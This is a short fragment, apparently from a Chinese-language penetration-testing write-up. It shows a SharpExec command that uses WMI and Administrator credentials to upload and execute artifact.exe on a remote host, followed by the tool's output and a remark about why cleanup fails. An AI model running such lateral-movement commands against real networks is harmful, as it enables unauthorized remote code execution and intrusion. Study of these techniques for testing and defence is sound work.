 C:\Users\jerry\Desktop>SharpExec.exe -m=wmi -i=192.168.3.144 -u=Administrator -p -d=. -f=C:\Users\jerry\Desktop\a
rtifact.exe -e=c:\artifact.exe
[+] Grabbing file from C:\Users\jerry\Desktop\artifact.exe
[+] Uploading to \\192.168.3.144\c$\artifact.exe
[+] File uploaded successfully
[+] Process created successfully
[+] Sometimes, depending on what was executed your process/file may still be open
[+] Make sure process is not still running then press ENTER to remove file
[+] Deleting \\192.168.3.144\c$\artifact.exe
[-] File was not removed.  Please remove manually
如果没有进程就按enter，则无法删除我们上传的文件。